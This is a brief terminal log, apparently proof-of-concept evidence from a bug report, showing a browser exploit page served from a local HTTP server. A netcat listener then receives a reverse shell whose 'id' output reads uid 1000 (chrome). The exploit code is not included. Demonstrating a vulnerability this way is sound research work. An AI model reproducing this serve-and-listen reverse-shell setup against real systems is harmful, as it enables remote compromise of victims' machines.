 [barney@ exploitHtml]$ python3 -m http.server --bind 192.168.122.1
Serving HTTP on 192.168.122.1 port 8000 (http://192.168.122.1:8000/) ...
192.168.122.141 - - [26/May/2022 16:58:18] "GET /exploit.html HTTP/1.1" 200 -
192.168.122.141 - - [26/May/2022 16:58:18] code 404, message File not found
192.168.122.141 - - [26/May/2022 16:58:18] "GET /PING HTTP/1.1" 404 -
[barney@ ~]$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.122.141 41246
id
uid=1000(chrome) gid=1000(chrome)